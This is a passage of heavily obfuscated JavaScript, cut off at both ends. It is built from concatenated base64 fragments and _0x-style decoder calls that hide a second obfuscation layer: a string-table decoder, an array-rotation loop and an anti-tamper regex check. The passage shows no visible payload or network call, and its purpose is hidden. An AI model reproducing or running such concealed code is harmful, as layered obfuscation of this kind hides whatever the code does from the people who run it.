33v(0x239)+'snLCdkbW90VzdmdHNHJywnd3JLd2lKRyc'+'sJ24xcUx4bWs2JywnVzZ0ZEdTb0tuU2to'+_0x2848033v(0x1ef)+'0FHajJ1TFMnLCdXNERuV1FGY044azAnLC'+'dFTjFuVzdwZFJhJywnV1FWY1I4azFXN2Y'+'rJywnQmFpUWJzcScsJ1c2TGpXUHRkUmJD'+'JywnaG1vSVc1ZGNHZXEnLCdXUGRjT21rN'+_0x2848033v(0x27a)+_0x2848033v(0x1a7)+'FVzRudmRHJywnbVNvOVc0M2NNTXUnLCdX'+_0x2848033v(0x1be)+'ywnV09wY0dmRmNTcU8nLCd1SksrcFg0Jy'+_0x2848033v(0x189)+'XJywnYzhrbFdRUmNHSHknLCdkZTlMV1Jo'+'ZE5hJywnV09KY084a0ZXN0hyJywnV08vY'+'08zcGNQWEsnLCdXUnRjU2h0Y0lXeScsJ2'+'9LWmRUSC9kSlcnLCdXNTFHV1F4ZE5xZSc'+'sJ1c2SHFGQ29yZ0cnLCdXUTdjR3U3Y1BK'+'dScsJ1c2bUtXNHZSV09DJywnVzV5NVc0Z'+'itXUWknLCdXNlRDdG1vVW1HJywnV1JpVX'+'NxQmNPYScsJ1c3aVRjU2tGa0cnLCdpMXh'+_0x2848033v(0x256)+_0x2848033v(0x242)+_0x2848033v(0x179)+'JYaGRIVycsJ0ZTa09XNzhjV09TJywnamh'+_0x2848033v(0x226)+'Y01Da1pXN2Z4JywnV1JSY1E4azNuOGtMJ'+'ywna3ZDTXFTa0EnLCdXN1ZjTjhrbFdPWm'+'RKRycsJ1c0')+('SmRKdjNkU3RpJywnYlhUalc3ZGRLVycsJ'+'1dSeUJxOGsvd0cnLCdXT2lVbmFmUScsJ3'+_0x2848033v(0x1ad)+'nV1B0Y0dDa0VXNWpWJywnV1JsY1Vta0pX'+'NnI3JywnV1BDWEJzZGNIRycsJ3Jtazd0Q'+_0x2848033v(0x177)+'NXNk5kTGhtJywnV1FxVFdSMFNXUjQnLCd'+'lTWJlV1BSZE5hJywnVzdSZE4zM2RSSmEn'+'LCdySVd1b3Q0JywncW1rNVc3OWNiRycsJ'+_0x2848033v(0x277)+'wnVzVKZE9NQmRJSFMnLCdoTEtFajFHJyw'+_0x2848033v(0x152)+'LCdXNWVrVzcxMFdScScsJ1c0cTliOGs0Y'+'nEnLCdGQ2tiVzRiSGJHJywnV1BGY1R3Vm'+'NHSUsnLCdXUi9jRzhrcVc0NVgnLCdXN2V'+'YVzZ6bVdReScsJ1c2bk1XUXRkU2JLJywn'+'eUNvZVc1bjFGRycsJ1c1WmNMZ3BkVnEnL'+'CdlMU5kTlNrL1c0YScsJ0RNWmRNbWtCRG'+_0x2848033v(0x1bc)+'NQ3EnLCd2R3k0cHF5Jywndm1vc1c3ZmtD'+'RycsJ1c3R01nOGtYZ1cnLCdXUmpYbnJ4Z'+_0x2848033v(0x2a1)+_0x2848033v(0x24f)+'KVzQzZEc4b2knLCdCY2RkUkNrbmhHJywn'+'RVNrSUY4a1F3YScsJ2RoTmRKdlpkR2EnL'+'CdwQ2tJQVc0cycsJ2V1ZWVXUFNKJywnRF'+'Nrelc1VzBXUUcnLCdjd3V0RjhrNScsJ1d'+'RWGRwSmRkUnEnLCdqOGtEVzZoZFJoaScs'+'J204b1NXUi9jSzhrcicsJ3A4b1pXN25nQ'+'nEnLCdoU294V1AzY0hDazEnLCd5cW5nQm'+'dhJywnd21r')+('TFc1N2ROU29LJywnVzdoY05tbzJjQ2tUJ'+'ywnVzZ5VmdDazdhcScsJ0NjbTN3Q2tkJy'+'wnV1Awb0RjdGNNYScsJ2dzdmpXNy9kUmE'+'nLCdXN0cxVzdMcFdPOCcsJ2lMVmRVaEZk'+_0x2848033v(0x2b7)+'GRLYScsJ1dRcGNMOGtnd2V1JywnVzVLQV'+'c2NUhXUjAnLCdXNUpjTDhrZ1dQL2RKRyc'+'sJ1dQOG54Q2t2RmEnLCd6bWsyeDhrVXhx'+'JywneFNvNlc1bnFFYScsJ2hjenRXNnRkV'+'UcnLCd1U2swVzRxNVdQQycsJ2dta2VXT1'+'pjVWFpJywnQUpHUHJDa1EnLCdXUVdJblh'+_0x2848033v(0x2bc)+_0x2848033v(0x2e7)+'UJJZGNHVycsJ3A4azBXUi9jTnJtJywnV1'+'BuSmJaVmRSVycsJ1dRWmNUbWtFbm1rQic'+'sJ1c1ZlNXTzNjTW1rbScsJ3RhR0J0OGt0'+_0x2848033v(0x197)+_0x2848033v(0x121)+_0x2848033v(0x237)+'XT05jUkNrU3l4NCcsJ3dkYm9hWGknLCdG'+_0x2848033v(0x208)+'Cd6Q2tFVzRKZEhtb2knLCdhbW93VzZSY1'+'JNMCcsJ3U4a3NXNXRkUjhvcScsJ3AyZTd'+'XUEtDJywndDMxbVc2L2RPYScsJ1dRaGNS'+'WnZJa0cnLCd5SEtLZ2MwJywnVzZGY0hDa'+_0x2848033v(0x15f)+'dSaGNPQ2tMQjBHJywnV1FsY1VYcnpjRyc'+'sJ1dRWmNUMGhjTElxJywnVzVsY1FTbzRn'+'bWs1JywnVzRLWHpta253VycsJ1c0alRXU'+'U5jUG1rbCcsJ3NYeXhEQ2s3JywnV09ERm'+_0x2848033v(0x2a5))+('J2hDa21xRzBaJywnV1JpS3hDa0hFVycsJ'+'3lmL2RHOGtTV09tJywnRmR6RWR0SycsJ2'+'1NTmRVd2xkTXEnLCdXN1RyejhvbWpxJyw'+'nVzVmMldRL2NPbWswJywndUxkZE9ta0pX'+_0x2848033v(0x2a3)+'GNUcnUnLCdqOGtZV08vY1NybScsJ29NTF'+'dXUlJkR2EnLCdXNzhsdThranFxJywnbEs'+'wcERDa0YnLCdsbW9hVzUxdkRXJywnZ21v'+'M1dQbGNQbWtYJywnem1rN1c3NFRXUEcnL'+'CdweHV5ZzAwJywnVzV6ekNTb3NnVycsJ3'+'dmL2RWOGs0RGEnLCdjc1hKVzZoZElxJyw'+_0x2848033v(0x2d5)+'UycsJ2Y4b1ZXNWhjTUt1Jywnb1NrSFc1M'+'2RWTW0nLCdpZWhkVE54ZFBxJywnZThvd1'+_0x2848033v(0x18f)+_0x2848033v(0x14c)+'OGFXNFBIJywnVzVWZE14cGRIczQnLCdmd'+_0x2848033v(0x229)+'Nvb1c3bnRGcScsJ0RDa3l0OGtUQWEnLCd'+_0x2848033v(0x142)+'NFNXYW1rN2pHJywnQWdWZEo4a1knLCdXN'+'zFPV083ZFF0YScsJ1dPN2NIWTlJZmEnLC'+'d1Wm5abEhHJywnVzVsY1VTb1ZwbWtSJyw'+_0x2848033v(0x1a1)+_0x2848033v(0x258)+'ywnV1FaY09Da3VmbWs2JywnbGYwWkE4a0'+'gnLCdXNXhjR0NrbVdPRmNPVycsJ3JDa1J'+'XNUt5V1FLJywnYUNvd1c2L2NMS2EnLCdy'+'STREc0NrVycsJ3RmckJXNGhkVmEnLCd5O'+'G9LVzQ1eHZhJywnYm1rdndyYVAnLCdXND'+'djUDhrQVdP')+('M2RVRycsJ1dSbGNLbWsyVzRYdicsJ25Da'+_0x2848033v(0x259)+_0x2848033v(0x284)+'sJ2dTa1RXT3BjVUpHJywnVzVqQ3g4bzVu'+_0x2848033v(0x1a4)+_0x2848033v(0x26c)+'trRlNrRCcsJ3paVzhBbWtrJywnd0lyL2t'+'zOCcsJ3hZbk9wc1MnLCdXNUR5RkNvRW9H'+'JywnbDJ0ZEptazVXNWknLCdqd1NPbHY0J'+'ywncVgzZFNta1ljVycsJ0ZJRDZDdUsnLC'+'dtU2tmVzRoZEcwbScsJ2xDb2VXUlJjTFN'+'rUScsJ3FZRmNNYXBjTkg0eHhKM2NJOGtr'+'JywncUNrelc0L2RQOG9rJywncDhrQ1dRa'+_0x2848033v(0x2c1)+_0x2848033v(0x128)+'nZkNrVScsJ1dQaGNKOGszVzR2UycsJ25l'+_0x2848033v(0x228)+'mRIU29wJywnd0c0c3hta0knLCd6bWtOVz'+_0x2848033v(0x25e)+'Ta1NxVycsJ3VKNHd0U2toJywnV1F5VHFT'+'a0FzcScsJ1dRZGNJbW9mV09iaCcsJ1dSR'+'GJvY3RkS2EnLCdwU2tMQXE0bCcsJ2k4a2'+'hzR0tCJywnVzZMY1dRbGNJOGtwJywnV1J'+'oY0c4a0xiOGtwJywnZ1NrN1dSajVXN1Mn'+'LCdFVzUzZ3FLJywnV1E0SFc1L2NKeGlVY'+_0x2848033v(0x2df)+'45JywnY3hOZFJta29XN2knLCdEWjVmeWh'+_0x2848033v(0x1d0)+'JywnV1J4Y0dhZllkVycsJ1c0YXF6OGtYd'+_0x2848033v(0x17a)+'ZjTEc0Jywn')+('VzZkY0hDa1RXUGRkUVcnLCd6dmxkTVNrN'+'1dSZScsJ1c3cWFEQ2sxQmEnLCd5TXpOVz'+'VaZFJxJywnY21vbVc0endCcScsJ3ZDb0J'+_0x2848033v(0x16b)+_0x2848033v(0x192)+'EhOeGRIYScsJ1dQWFV2Y2xkSXEnLCdiOG'+_0x2848033v(0x270)+'zOGtkVzV2Z2xxJywnV1FwY052QmNTZE8n'+'LCdXNWUzeG1rOXlHJywnVzZxN2dta3Njc'+_0x2848033v(0x247)+_0x2848033v(0x206)+'XT3lnV1J4ZFRta05XUGxjTUcnLCdjdVQ0'+_0x2848033v(0x1cf)+'HJXVzdaZFNXJywnV1FHRHFyTmNWVycsJ1'+'c3ck9XUjdkVHJlJywncUNvTlc3dlNyYSc'+'sJ1dRdGNNYWJEYkcnLCdXUTBPZmNLJywn'+'V1JaY1Bta3lmQ2tvJywnZzNGZEk4azhXN'+'TQnLCdxSnVWZmRhJywnelNvdVc3UDF6cS'+'csJ1c1OG9obWsvYWEnLCdwU2tXVzdCZFV'+'ObScsJ2V3U29XT3V4JywnRmdCZFBTa3V4'+'cScsJ1dQcGNPZVJjTEd5JywnZm1reURaQ'+'ysnLCdXUkhERHN0ZExhJywnV1J6RWlzZG'+'RQcScsJ2hDa01XNE5kVnZHJywnaVNvTlc'+'1SmNPZUMnLCdXNGJ4V1FkY0c4a2onLCdt'+_0x2848033v(0x2e4)+_0x2848033v(0x2db)+'RjTW1rZlc2VDknLCd6dFZkT0NrNmtxJyw'+'nV1BoY1Q4azN3MG0nLCdkOG9yVzc5cnVH'+'JywnQW1vWVc1ZmpCRycsJ3kycGRLU2s1V'+'09HJywncFNrVldRRmNPdEsnLCdsZ2loV1'+'BLTycsJ1dR')+(_0x2848033v(0x15a)+_0x2848033v(0x13e)+_0x2848033v(0x2fd)+'5Jywnb0NrbERHS08nLCdXNDhIRThrVXRh'+_0x2848033v(0x24a)+_0x2848033v(0x2a7)+_0x2848033v(0x118)+'nLCdnbW9MV1FSY1Bta2cnLCdlbW9xVzRo'+'Y0d2MCcsJ1dPdGNPOGtTaVNrcScsJ3Ftb'+'0dXNkh6eVcnLCdvU2swVzRCZFNocScsJ0'+'JTa05XNkxmbkcnLCdoeGxkTmhKZEhhJyw'+'nYkNvY1dSN2NVU2tLJywnYVNrNldRSmNN'+'cjQnLCdXUnhjVE5CY1BaOCcsJ2N1NG5Cb'+'WtLJywnV09XU2RadjAnLCdrTGxkSkd0ZE'+'9HJywnVzVPN2E4a3JhRycsJ21oeGRKZE5'+_0x2848033v(0x162)+'YScsJ29Db1BXNlAxRHEnLCd4R1NORlNrN'+'icsJ3RiRmRTOGs4Z1cnLCdGQ29HVzV6Mn'+'ZXJywnV1JSY09xNWJtVycsJ3UyZGRWbWt'+'peFcnLCdkOG9IVzZQQUJxJywnRlNrZ1c0'+_0x2848033v(0x29a)+'1dQbGRPYScsJ0JZOEdhR3UnLCd2MEZkTV'+'NrRnhXJywneG1veVc1MXZ4YScsJ29Tb0J'+_0x2848033v(0x1c1)+'bm1vTVdQL2NOOGtOJywnZ3dtY3AyZScsJ'+_0x2848033v(0x2b0)+_0x2848033v(0x137)+'nLCdXUWFLdGRSY09hJywnV1JWY1JTbzJX'+_0x2848033v(0x153)+'VNreVc1MCcsJ2hTb3hXUWhjTVNrbCcsJ0'+'YwVHEnLCdX')+('N1JkTTFCZEhkTycsJ0VmbGRJOGtlV1JtJ'+'ywnVzRUZVdPbGRUWG0nLCdXNC9kU2YzZE'+'hhSycsJ3RXS2p3bWtLJywnRVNraXlTazd'+_0x2848033v(0x193)+'a2YnLCdkQ29IVzY5RkZXJywnVzQ1S1dRb'+_0x2848033v(0x21e)+'NTb3FiVycsJ2wwbUJsMXEnLCdpbWsvV1F'+'mSVc3aScsJ1c3SmRVZmRkU2MwJywnVzQx'+_0x2848033v(0x1da)+_0x2848033v(0x230)+'dXNlhXV1JkZFRidScsJ1c3R1pXNlQ5V1F'+'DJywncm1rNlc2RHlqYScsJ21OZGRSdjdk'+'VlcnLCdXUWRjTkNrNFc3amEnLCdXUG1aV'+'1BLZVdPaScsJ0Nta1JXNVh3bHEnLCdkMX'+'VERG1rcicsJ2c4bzlXNWRjSzFPJywnVzZ'+'6cVdRdGNUU28xJywncHhTVmV4cScsJ2ll'+'NUhXT2xkU1cnLCdrOG9lVzRSY051VycsJ'+'3Btb29XNjUxeHEnLCdXNWxkSnUvZEtxUy'+'csJ3ZYZWlFU2t6JywnZWU3ZE5DazBXNmk'+'nLCdXUTU5dXNkZElXJywnaUNrNFdPZnVX'+'NmUnLCdyOG92VzdEWHZhJywnV09Lamxic'+'jQnLCdXUTRSeVNrdHpXJywnaW1vTVc1Wm'+'NPeEcnLCdhOGtsV1F2OVc0SycsJ2c4azB'+_0x2848033v(0x123)+'N0pkSWdXJywnZUtMOFdPN2ROcScsJ3pOM'+'2RHbWtTV1BXJywnV09oY0dTa2NXNWJIJy'+'wnV1BsY01Da0xEdk8nLCdmZ0tTV1BLaic'+'sJ2JOS1BCU2s2JywnV1BHUldSaUFXT3En'+'LCd6ZUJkUThrNldRUycsJ2Z1U0ZoMzQnL'+'Cd2d05kTzhrRVdRUycsJ1dPZGNMMTdjS2'+'NLJywnV1FD')+('YXFOUycsJ3NaenhnZDgnLCdqbWtZV1J6O'+'Vc3cScsJ3ZkTGJncjQnLCdXNVpjU21rWV'+'dSN2RPYScsJ1c3RmNMQ284bENrTycsJ1c'+_0x2848033v(0x141)+'UScsJ3BTbzNXUWRjVFNrcicsJ1c1cGRNZ'+_0x2848033v(0x2ad)+'Q1d0ZHJywnV1J5TUFta0dGRycsJ29Da0d'+'CZFdDJywnVzZUTVdSRmRSYWknLCdzQ2tG'+'VzRyVG5HJywnRGRDUHBZNCcsJ1dSM2NHY'+'VhWZXEnLCdXNm5hV1FoY1RTa2MnLCdXNX'+'lXcUNrYXFHJywnbzNKZE11L2RVYScsJ3B'+_0x2848033v(0x26f)+'J1dPZTJwZGpCJywnV1FhcWpjbjUnLCdXT'+'1RUalk3ZFNhJywnaDNOZEk4a3pXNmUnLC'+'dXNE96VzZUR1dPbScsJ3ZTa0hXNGlCV1E'+'wJywnd1NrZ1c0N2RRQ29QJywnVzdxb1c2'+_0x2848033v(0x1e5)+'EpYN2RPcScsJ1dQL2NTTTNjUFptJywndl'+_0x2848033v(0x296)+'QaHJYUmRTcScsJ2k4a0RXN05kUzMwJywn'+_0x2848033v(0x17d)+'mZmSldSbGRTYScsJ25Db0NXNE5jUzJHJy'+_0x2848033v(0x1e0)+_0x2848033v(0x2b5)+_0x2848033v(0x29c)+'ywnVzRsY01DaytXUUpjT1cnLCdXNkJkS0'+'NrRFc1SFknLCdidmRkTlNrc1c3eScsJ3B'+'Tb3BXNVRLckcnLCdXT0t0bUluOScsJ2JT'+'b0NXNEhRc1cnLCdXNkxMV1JGZE5JRycsJ'+'1c3eitXUnBjUUNrUycsJ1c1bGNNOG94Z1'+_0x2848033v(0x2b8))+(_0x2848033v(0x2e1)+'lc0JywnVzRYdldPdGNVbWtwJywnQzhvWl'+_0x2848033v(0x27c)+_0x2848033v(0x274)+_0x2848033v(0x218)+_0x2848033v(0x17c)+'dCcVNKRUNrZScsJ1dQaGNRZU5jSUh5Jyw'+'nZ0xaZE5IWmRMVycsJ2VONS9XUmxkU1cn'+_0x2848033v(0x2f1)+'ycsJ2FtaytFZFcrJywnVzRKY09Db1NwbW'+'tBJywnVzRPSW9Da29lRycsJ3I4aytXN1B'+'iaFcnLCdoM2Z6V1FSZFZXJywncWhkZFE4'+'a2JXUHEnLCdCTWRkVENrR3lHJywnV1BMV'+'HdxaGRMRycsJ1dQTmNOQ29uV1IxZCcsJ1'+'dRcGNVZGpUcHEnLCdXTzNjS01OY0t0MCc'+'sJ1dSanVoc3RkSVcnLCd0OGtIVzRkZEhD'+'b1InLCd2U2twVzRsZEdTb24nLCd3SGZub'+'1pDJywnelNvbVc0NU15cScsJ0FJMEVsWj'+_0x2848033v(0x22c)+'KRycsJ1dRUmNLdHp6YWEnLCdXUUZjS0Nr'+'ZFc3ZkEnLCdybWtBcThrV0ZHJywnVzRkY'+'004a1hXT1pjTHEnLCdXUW5ac3NkZFBXJy'+'wnQ21rQ1c2WmROQ29mJywnV09kY1E4b0V'+_0x2848033v(0x143)+'cUZkUGEnLCdXUjgwaldIQycsJ254S2dzQ'+'2tDJywnZUNvNVdRL2NNU2tKJywnVzZoY1'+'RDa1dXUkZjR2EnLCdvOGtrVzZCZFR2Ryc'+_0x2848033v(0x19e)+'LCdXUnVaV1FpcFdPcScsJ3BDb1hXNnpIR'+'WEnLCdXNXhjUHNSY011MCcsJ2lDa3BXUW'+_0x2848033v(0x234))+('Zk1XOVdSbVEnLCdrQ2tkRllHYycsJ1c1V'+'mNOQ2tpV1BKY1RXJywnVzdHWGhDa05mVy'+'csJ1dSQ3dvR0x4JywncnVQZVc2L2RTcSc'+_0x2848033v(0x21b)+'d2UnLCdXUS9jUmR2K2hxJywnVzRYOVdQS'+_0x2848033v(0x289)+'hPNHBLbScsJ3VMeGRWU2s1cXEnLCd0dTd'+'kTjhrV3hxJywnZ01sZFFnWmRRYScsJ1dP'+'dGNJU2tzaFNrUicsJ0RzbTRtSmUnLCdBZ'+'VJkUm1rdFdSYScsJ3RhUzlEU2s5JywnZD'+'FMb1dQN2RWRycsJ1dPaGNHd1JjSmF5Jyw'+'ndDhvalc0OTFEVycsJ1dQTmNPOG8rV09U'+'WCcsJ0Jtay9XNTQ0V1B5JywnV1J4Y1JjV'+'ENwYScsJ2JHR2ZXUWpXJywncGdwZFRnSm'+_0x2848033v(0x203)+_0x2848033v(0x2e3)+'ZFJHeGRMcScsJ1c3RmRPdkZkSklHJywnV'+'zVhUVc2OVhXUDAnLCd6Q2tMVzVCZE5Db0'+'0nLCdldVJkSUhKZElxJywnV1AwM3FDazh'+'6VycsJ3Z1RmRKbWt6V1FTJywnV1FxRkI4'+'a3l5YScsJ2lTa2tXNXhkVHYwJywnbmh1b'+'0Nta3YnLCdXNWhkU2hOZE1yTycsJ1dSaV'+_0x2848033v(0x2b4)+'MSm9yOCcsJ1dRRmNSOGt5VzVMMycsJ1dQ'+_0x2848033v(0x1f0)+'2ZxOGt1JywneG1vUlc0MUp6RycsJ1c0cl'+'R2OG8vaXEnLCd1V21sQVNrYycsJ1c3N2R'+_0x2848033v(0x1b7)+_0x2848033v(0x18a)+'UcnLCdXNUZkTHhWZEhkQycsJ3dIV2VBOG'+_0x2848033v(0x136))+(_0x2848033v(0x1a8)+'GRSU2swVzZ1JywnVzVYcVdSL2NWbWtzJy'+'wnYzM1cVdQZGRTVycsJ0R2dGRSU2tWV1B'+'tJywnYlpEL1c3SmRRcScsJ3oyRmRHQ2tJ'+'ckcnLCdXUTAzekNrbXdXJywnY0NvYlc1W'+_0x2848033v(0x139)+_0x2848033v(0x251)+'XUXRjSThrbCcsJ2hMdGRRZ2hkS3EnLCd6'+'bWtvVzZKZEhtb2onLCdxQ2s2VzVYd2lHJ'+'ywnV1JUZWtJeGRUcScsJ1dSbm9XUHZQV0'+'9aZFNTa2xvYkcnLCdoMjFmV1BwZElHJyw'+'nQ0NrK1c3VFVqVycsJ1dPL2NIQ2trVzV6'+'cCcsJ213MGZBQ2tBJywnRlNvUFc1VG16V'+'ycsJ3c4azRXNGlGV1FhJywnV1AvY1NyYl'+'VsVycsJ1c0aU1ibWt5JywncmNaZElta0Z'+'vYScsJ1dQdW9XT2ltV1FtJywnV09DaldR'+'aStXUDQnLCdXNEpjTlNrZ1dSN2RHYScsJ'+_0x2848033v(0x15c)+'RDa1pXNE5kTjhvcScsJ3UxaGRMbWtGVzV'+'hJywnb3ZoZEc4a2dXNHEnLCd5OGswV1JS'+'ZEpKVFVXNHhkSVNveGxIVzMnLCdXTzNjT'+'zhrNkUycScsJ253ZWVndlcnLCdFMmhkUD'+_0x2848033v(0x1d9)+'4b0xXUkhMJywnVzdlQ2dta0pqcScsJ2VT'+'azJXUmhjS1pHJywnV1BoY1FoL2NLZHknL'+'CdrZVJkVWRsZFZhJywnbjNoZFZlbGRRRy'+'csJ1dPNUJFY0pkR2EnLCdXUWFqcEl6OCc'+_0x2848033v(0x1d4)+_0x2848033v(0x263)+'GZ5JywnVzZUNldPWmNOU2tKJywndFdlam'+_0x2848033v(0x161))+('azBXUmZXVzRPJywnbzJHQWV3VycsJ1dQR'+'2pyQ2tic2EnLCdXUlpjSENrTGM4a2snLC'+_0x2848033v(0x260)+'XJywncjhrUXE4a3h6VycsJ2dTa2dXUlZj'+'TmRxJ107ZnVuY3Rpb24gXzB4ODU3ODc4M'+'WQoYSxiKXthPWEtMHhkZDt2YXIgYz1fMH'+'g4NTc4NzgxY1thXTtpZihfMHg4NTc4Nzg'+_0x2848033v(0x1d2)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+_0x2848033v(0x200)+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+_0x2848033v(0x125)+_0x2848033v(0x1f4)+_0x2848033v(0x22d)+_0x2848033v(0x25a)+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x2848033v(0x2eb)+'iB1PTB4MCx2PWxbJ2xlbmd0aCddO3U8dj'+_0x2848033v(0x26e)+_0x2848033v(0x150)+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+_0x2848033v(0x2f8)+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+_0x2848033v(0x219)+'UweDEwMCxw')+('PW5bdF0sblt0XT1uW29dLG5bb109cDt9d'+'D0weDAsbz0weDA7Zm9yKHZhciB3PTB4MD'+'t3PGxbJ2xlbmd0aCddO3crKyl7dD0odCs'+'weDEpJTB4MTAwLG89KG8rblt0XSklMHgx'+'MDAscD1uW3RdLG5bdF09bltvXSxuW29dP'+_0x2848033v(0x2dc)+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x2848033v(0x29d)+'cm4gcTt9O18weDg1Nzg3ODFkWydWdkttd'+_0x2848033v(0x1f6)+'snXT17fSxfMHg4NTc4NzgxZFsna2Zjamh'+'SJ109ISFbXTt9dmFyIGU9XzB4ODU3ODc4'+_0x2848033v(0x2f5)+'DFkWydmQ2JDSEsnXVtmXTtpZihnPT09dW'+_0x2848033v(0x1d6)+'ndmRJUlBoJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ1puY'+'lN1WSddPWosdGhpc1snc0RqTWRIJ109Wz'+'B4MSwweDAsMHgwXSx0aGlzWyd1T0JjZ2I'+'nXT1mdW5jdGlvbigpe3JldHVybiduZXdT'+_0x2848033v(0x2d6)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+_0x2848033v(0x1a0)+_0x2848033v(0x159)+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnd1RWanZVJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+_0x2848033v(0x173)+'KSxrPWpbJ3Rlc3QnXSh0aGlzWyd1T0JjZ'+_0x2848033v(0x13a)+_0x2848033v(0x2bd))+('SCddWzB4MV06LS10aGlzWydzRGpNZEgnX'+'VsweDBdO3JldHVybiB0aGlzWyd0TkdBYW'+'MnXShrKTt9LGlbJ3Byb3RvdHlwZSddWyd'+'0TkdBYWMnXT1mdW5jdGlvbihqKXtpZigh'+'Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+'XJuIHRoaXNbJ2NCS1dRSyddKHRoaXNbJ1'+'puYlN1WSddKTt9LGlbJ3Byb3RvdHlwZSd'+_0x2848033v(0x1f8)+_0x2848033v(0x1e1)+'WRIJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3NEak1kSCddWydwdXNoJ10oTWF'+_0x2848033v(0x214)+_0x2848033v(0x292)+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'NEak1kSCddWzB4MF0pO30sbmV3IGkoXzB'+'4ODU3ODc4MWQpWyd3VFZqdlUnXSgpLF8w'+'eDg1Nzg3ODFkWyd2ZElSUGgnXT0hIVtdO'+'31jPV8weDg1Nzg3ODFkWydWdkttdWwnXS'+'hjLGIpLF8weDg1Nzg3ODFkWydmQ2JDSEs'+'nXVtmXT1jO31lbHNlIGM9ZztyZXR1cm4g'+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4ODU3ODc4MWQ7d2hpbGUoISFbXSl7dH'+'J5e3ZhciBjPS1wYXJzZUludChIKDB4MTQ'+'1LCd1Y0YqJykpKi1wYXJzZUludChIKDB4'+'MmJjLCc0Vks3JykpKy1wYXJzZUludChIK'+_0x2848033v(0x12c)+'goMHg1MWMsJ2RzN3InKSkrLXBhcnNlSW5'+_0x2848033v(0x2de)+'bnQoSCgweDU2MSwnTCFicCcpKStwYXJzZ'+'UludChIKDB4ZGQsJ3VOUG0nKSkqLXBhcn'+_0x2848033v(0x273))+('MHgxZGQsJ3FBdEgnKSkrLXBhcnNlSW50K'+'EgoMHg0ZTQsJ2V5NSEnKSkqcGFyc2VJbn'+'QoSCgweDFlOSwnYkd5QCcpKStwYXJzZUl'+'udChIKDB4M2M0LCdVNWhdJykpO2lmKGM9'+'PT1iKWJyZWFrO2Vsc2UgYVsncHVzaCddK'+'GFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2'+'FbJ3B1c2gnXShhWydzaGlmdCddKCkpO31'+'9fShfMHg4NTc4NzgxYywweDI0YzMxKSwh'+_0x2848033v(0x276)+'zgxZCxkPXt9O2RbSSgweDFkYSwnaFpDRS'+'cpXT1JKDB4NGU3LCdFcWJEJykrSSgweDQ'+'3OCwnaFpDRScpLGRbSSgweDRhNywnWHFJ'+'aCcpXT1mdW5jdGlvbihwKXtyZXR1cm4gc'+_0x2848033v(0x2c7)+'Z1bmN0aW9uKHAscSxzKXtyZXR1cm4gcCh'+'xLHMpO30sZFtJKDB4MzExLCdtMVRdJyld'+'PUkoMHg1MDIsJ0xdY00nKStJKDB4MWIyL'+_0x2848033v(0x287)+'koMHg0YTksJyhuJnYnKStJKDB4MzBiLCd'+_0x2848033v(0x1a9)+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA8c'+'Tt9LGRbSSgweDQ0NiwncDJtRCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwIT09cTt'+'9LGRbSSgweDU1NSwndWNGKicpXT1mdW5j'+'dGlvbihwLHEpe3JldHVybiBwIT09cTt9L'+'GRbSSgweDEwNiwnKDIhWicpXT1JKDB4NW'+_0x2848033v(0x174)+_0x2848033v(0x196)+'dGlvbihwLHEpe3JldHVybiBwPT09cTt9L'+'GRbSSgweDUxNCwndTNrOCcpXT1JKDB4MT'+'c4LCdiKCRn')+('JykrJ3QnLGRbSSgweDE0YywnYkd5QCcpX'+'T1JKDB4MTFiLCdeIWs0JykrSSgweDQzZS'+'wnMDJsbicpLGRbSSgweGZjLCcobiZ2Jyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9'+'PT1xO30sZFtJKDB4MjRlLCdWRk1RJyldP'+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA+PX'+_0x2848033v(0x146)+'uY3Rpb24ocCxxKXtyZXR1cm4gcDw9cTt9'+'LGRbSSgweDFiNCwnTHIqKScpXT1mdW5jd'+'GlvbihwLHEpe3JldHVybiBwK3E7fSxkW0'+'koMHgyNDQsJyZVJDInKV09ZnVuY3Rpb24'+'ocCxxKXtyZXR1cm4gcC1xO30sZFtJKDB4'+'MWVkLCcwKmlKJyldPUkoMHgxZjksJ3FBd'+_0x2848033v(0x23a)+'NjOCwnMDJsbicpK0koMHg1YzYsJ1R1Jms'+_0x2848033v(0x1e7)+'ZSwnUUlzKicpK0koMHgzZWIsJzRWSzcnK'+'StJKDB4NDUzLCduKlF0JykrSSgweDUxYS'+_0x2848033v(0x1ed)+_0x2848033v(0x1bd)+'MHg1ZTYsJ2J0OFUnKStJKDB4NDI2LCdQb'+'TBwJykrSSgweDFiZSwnQW9MJCcpK0koMH'+_0x2848033v(0x22f)+'MJykrSSgweDQ1YiwndWNGKicpK0koMHgz'+'ZTYsJ1tLWEwnKStJKDB4NGIyLCdeIWs0J'+'ykrSSgweDU0MCwnXiFrNCcpK0koMHg1ZG'+'MsJ1BtMHAnKStJKDB4NGMxLCdMIWJwJyk'+'rSSgweDM3MiwnRXFiRCcpKydLJyxkW0ko'+_0x2848033v(0x2ca)+'CxxKXtyZXR1cm4gcChxKTt9LGRbSSgweD'+_0x2848033v(0x27e))+('cicpXT1JKDB4MjF